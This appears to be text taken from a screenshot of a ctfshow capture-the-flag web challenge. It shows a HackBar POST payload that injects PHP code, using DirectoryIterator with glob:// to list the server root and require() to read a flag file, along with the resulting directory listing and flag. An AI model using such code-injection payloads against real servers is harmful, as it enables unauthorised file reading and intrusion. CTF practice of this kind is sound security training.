 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line
14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flagx.txt home lib media mnt opt proc root run sbin srv sys tmp usr var ctfshow{1638a46d-
ea26-45d7-ab4f-715a34182aec}
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://754e0484-c812-4dba-949c-31a96dd4cbf2.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()." ");};require("/flagx.txt");exit();
ADD HEADER